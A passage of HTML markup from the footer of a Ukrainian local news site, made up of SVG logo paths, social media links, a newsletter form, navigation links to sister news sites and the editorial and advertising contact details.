<path d="M126.816 19.1C125.424 19.1 124.165 18.8943 123.042 18.4828C121.926 18.0714 120.973 17.4819 120.181 16.7144C119.39 15.9468 118.785 15.025 118.365 13.9489C117.946 12.8728 117.736 11.6661 117.736 10.3289C117.736 8.63563 118.077 7.12037 118.757 5.78315C119.438 4.44592 120.431 3.39355 121.736 2.62603C123.042 1.8506 124.636 1.46288 126.519 1.46288C127.057 1.46288 127.592 1.49849 128.122 1.5697C128.66 1.633 129.178 1.724 129.677 1.84269C130.175 1.95346 130.642 2.08402 131.077 2.23436C131.52 2.37679 131.912 2.53899 132.252 2.72098L131.908 7.23115C131.291 6.83552 130.697 6.51902 130.128 6.28164C129.566 6.03635 129.032 5.85832 128.525 5.74754C128.019 5.63676 127.544 5.58138 127.101 5.58138C126.286 5.58138 125.558 5.75941 124.917 6.11547C124.276 6.46363 123.77 6.98981 123.398 7.69403C123.026 8.39825 122.84 9.27259 122.84 10.317C122.84 10.958 122.935 11.5712 123.125 12.1567C123.315 12.7343 123.6 13.2447 123.979 13.6878C124.367 14.1309 124.854 14.483 125.439 14.7441C126.025 14.9973 126.713 15.1239 127.505 15.1239C127.853 15.1239 128.209 15.1002 128.573 15.0527C128.937 14.9973 129.305 14.9143 129.677 14.8035C130.048 14.6927 130.42 14.5384 130.792 14.3406C131.172 14.1428 131.556 13.9014 131.943 13.6166L132.181 18.0674C131.841 18.2415 131.461 18.3958 131.041 18.5303C130.622 18.6648 130.179 18.7716 129.712 18.8508C129.253 18.9378 128.778 19.0011 128.288 19.0407C127.797 19.0802 127.307 19.1 126.816 19.1Z" fill="#07bab6"/>
<path d="M111.349 12.8986V18.7558H106.447V12.9256L103.171 6.29351C102.807 5.54973 102.455 4.8376 102.115 4.15712C101.783 3.47664 101.399 2.7012 100.964 1.83082H106.518C106.732 2.42426 106.91 2.93858 107.053 3.37377C107.203 3.80105 107.345 4.20855 107.48 4.59626C107.614 4.97607 107.765 5.39543 107.931 5.85436L108.714 8.09758H109.094L109.877 5.91371C110.059 5.43104 110.222 4.99189 110.364 4.59626C110.506 4.19272 110.657 3.77731 110.815 3.35003C110.973 2.91484 111.159 2.40844 111.373 1.83082H116.738C116.381 2.5746 116.017 3.3263 115.646 4.0859C115.282 4.8376 114.926 5.56951 114.577 6.28164L111.349 12.8986Z" fill="#07bab6"/>
<path d="M89.2508 18.7558V6.068H84.5389V1.83082H98.8409V6.068H94.1289V18.7558H89.2508Z" fill="#07bab6"/>
<path d="M69.8912 18.2692C70.9753 18.8231 72.4193 19.1 74.2234 19.1C75.9246 19.1 77.3132 18.8231 78.3893 18.2692C79.4734 17.7074 80.2725 16.9082 80.7869 15.8717C81.3012 14.8272 81.5583 13.5849 81.5583 12.1449V1.83082H76.6684V11.9075C76.6684 12.6038 76.5853 13.1933 76.4191 13.6759C76.2609 14.1507 75.9998 14.5107 75.6358 14.756C75.2797 15.0013 74.805 15.1239 74.2115 15.1239C73.6418 15.1239 73.171 15.0013 72.7991 14.756C72.4272 14.5107 72.1503 14.1507 71.9683 13.6759C71.7942 13.1933 71.7072 12.6077 71.7072 11.9193V1.83082H66.8172V12.133C66.8172 13.5731 67.0586 14.8153 67.5412 15.8598C68.0239 16.9043 68.8072 17.7074 69.8912 18.2692Z" fill="#07bab6"/>
<path d="M52.4761 18.7558C52.2308 17.9092 51.9737 17.0111 51.7046 16.0616C51.4356 15.1042 51.1824 14.214 50.945 13.3911L49.4377 8.09758C49.2636 7.48831 49.0737 6.82761 48.868 6.11548C48.6702 5.39543 48.4644 4.66748 48.2508 3.93161C48.0451 3.19574 47.8473 2.49548 47.6574 1.83082H53.0933C53.3069 2.81989 53.5285 3.87622 53.758 4.99981C53.9953 6.11548 54.2129 7.16785 54.4107 8.15692L55.5858 13.8184H55.9181L57.1999 8.13318C57.4294 7.12829 57.6668 6.08383 57.9121 4.99981L58.6242 1.83082H63.894C63.704 2.51921 63.5023 3.22739 63.2886 3.95534C63.0829 4.67539 62.8772 5.38752 62.6715 6.09174C62.4657 6.78805 62.2758 7.44875 62.1017 8.07384L60.5588 13.3911C60.3135 14.2298 60.0564 15.1239 59.7873 16.0734C59.5183 17.015 59.2572 17.9092 59.004 18.7558H52.4761Z" fill="#07bab6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.7 15.8954L30.8217 18.7558H35.7116C35.9253 17.9171 36.1468 17.0427 36.3763 16.1328L36.5048 15.6224H41.6865C41.7282 15.7945 41.7702 15.9686 41.8122 16.1447C42.0338 17.0388 42.2474 17.9092 42.4531 18.7558H47.5093C47.2323 17.8538 46.9396 16.9082 46.631 15.9192C46.3303 14.9301 46.0336 13.9687 45.7408 13.035L43.9605 7.21928C43.644 6.19856 43.3552 5.26883 43.0941 4.4301C42.8409 3.59137 42.5758 2.72494 42.2989 1.83082H36.044C35.7829 2.68538 35.5217 3.53202 35.2606 4.37076C34.9995 5.20949 34.7067 6.159 34.3823 7.21928L32.5901 13.035C32.3053 13.9291 32.0086 14.8826 31.7 15.8954ZM40.7877 12.0024L39.296 5.91371H38.9518L37.413 12.0024H40.7877Z" fill="#07bab6"/>
<path d="M16.7344 18.7558V1.83082H21.6362V14.5186H28.6032V18.7558H16.7344Z" fill="#07bab6"/>
<path d="M4.54728 18.9338C5.30689 19.0446 6.0388 19.1 6.74302 19.1C8.34135 19.1 9.64693 18.8864 10.6597 18.4591C11.6725 18.0318 12.4124 17.4186 12.8792 16.6194C13.354 15.8202 13.5913 14.8707 13.5913 13.7709C13.5913 12.8135 13.4252 12.0183 13.0929 11.3852C12.7684 10.7522 12.2146 10.2181 11.4312 9.78295C10.6479 9.33985 9.57967 8.92839 8.22662 8.54859C7.64109 8.37451 7.15843 8.20835 6.77862 8.0501C6.39882 7.89185 6.11792 7.70986 5.93593 7.50413C5.75394 7.2984 5.66295 7.04125 5.66295 6.73266C5.66295 6.42406 5.74999 6.17086 5.92407 5.97305C6.09814 5.77523 6.33552 5.62885 6.6362 5.5339C6.94479 5.43895 7.30085 5.39147 7.70439 5.39147C8.11585 5.39147 8.57873 5.44291 9.09305 5.54577C9.61528 5.64863 10.1494 5.80688 10.6953 6.02052C11.2492 6.22625 11.7873 6.48341 12.3095 6.792L12.6418 2.62603C12.3016 2.46778 11.8981 2.3214 11.4312 2.18688C10.9723 2.04446 10.4777 1.92181 9.94761 1.81895C9.42538 1.70817 8.88732 1.62114 8.33344 1.55783C7.77956 1.49454 7.2336 1.46288 6.69554 1.46288C5.27919 1.46288 4.11209 1.68444 3.19423 2.12754C2.28428 2.56273 1.60776 3.17596 1.16466 3.96721C0.721552 4.75847 0.5 5.68028 0.5 6.73266C0.5 7.75338 0.689902 8.58815 1.0697 9.23698C1.44951 9.8779 1.99152 10.4001 2.69574 10.8037C3.40787 11.2072 4.26243 11.5475 5.25941 11.8244C5.90824 11.9985 6.47003 12.1725 6.94479 12.3466C7.42745 12.5207 7.79934 12.7225 8.06046 12.9519C8.32157 13.1814 8.45213 13.4742 8.45213 13.8302C8.45213 14.1546 8.36905 14.4237 8.20288 14.6373C8.03672 14.843 7.79539 14.9973 7.47889 15.1002C7.17029 15.2031 6.79049 15.2545 6.33948 15.2545C5.83307 15.2545 5.28315 15.1991 4.68971 15.0883C4.09626 14.9696 3.49095 14.8035 2.87377 14.5898C2.2645 14.3762 1.68293 14.119 1.12905 13.8184L0.796721 17.9369C1.21609 18.1347 1.7581 18.3246 2.42275 18.5066C3.08741 18.6806 3.79558 18.8231 4.54728 18.9338Z" fill="#07bab6"/>
</svg>

                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/slavutich.cn.ua" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/Slavutych_info" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQAPnD8nvxMm5U%2FIlRV%2FWaV4hVvC9NSaFs3VfkLElKzj4YFnJQBFn0UAYsoy3too" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                    <li class="footer__social-item">
            <a href="https://www.youtube.com/@Славутич-інфо" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://slavutych.info/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mynizhyn.com/"
                                                                      class="footer__nav-link">Новини Ніжина</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:info.slavutych@gmail.com">info.slavutych@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:3800462653653">+380 (0462) 653-653</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 